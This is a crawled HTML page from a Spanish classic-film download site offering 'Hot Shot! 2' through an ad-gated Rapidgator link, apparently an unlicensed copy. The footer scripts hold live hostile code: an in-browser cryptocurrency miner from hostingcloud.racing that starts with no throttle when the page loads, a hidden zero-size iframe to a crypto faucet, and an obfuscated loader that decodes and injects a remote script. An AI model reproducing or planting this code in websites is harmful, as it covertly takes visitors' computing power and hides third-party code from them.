

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/hot-shot-2/
body_size: 8514
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hot Shot! 2 - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/hot-shot-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hot Shot! 2 - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/hot-shot-2/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-10-01T12:05:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/hot-shot-2/","url":"https://descargas.2000peliculassigloxx.com/hot-shot-2/","name":"Hot Shot! 2 - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2024-04-15T14:31:09+00:00","dateModified":"2024-10-01T12:05:39+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/hot-shot-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/hot-shot-2/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/hot-shot-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"Hot Shot! 2"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fhot-shot-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fhot-shot-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/4569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=4569' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>Hot Shot! 2</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/52b9d723ba6704716c5e06ac7bceea8a"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/kTYN.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz01234567894028atprbik6gvxe3ljdh7wnz19ymcqf5uso', b:'{"AZIb":"qqocom", "BVIb":"5uqoss", "CXrr1":"hv8al", "DLtag":"y", "Emjk5":"", "XCge1s":"e.bxe6a.2xg" , "Zt1":"exe24jr.vad", "ZZ1":"e.rrgxe.26xh8" }', c:'{"Abkr221":"j2lbed", "Bo9ssm":"//28v.bxe6a.2xg/4ee.ij"}', d:'{"Ag4":"0x8z", "Bx1":"4eeav8Crb68", "Cky":"jl2", "Dmg":"2la4daE6agavd"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 